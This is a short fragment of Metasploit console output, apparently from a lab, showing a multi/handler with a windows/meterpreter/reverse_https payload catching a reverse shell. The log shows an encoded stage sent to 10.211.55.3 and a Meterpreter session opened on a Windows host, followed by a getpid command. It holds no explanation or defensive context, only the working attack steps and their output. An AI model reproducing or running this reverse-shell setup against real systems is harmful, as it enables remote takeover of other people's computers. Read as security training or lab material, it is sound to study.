 payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: cogs6nlw) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: cogs6nlw) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 5 opened (10.211.55.2:3333 -> 10.211.55.3:57735) at 2020-01-16 19:12:33 +0800
meterpreter > getpid
Current pid: 4920
meterpreter >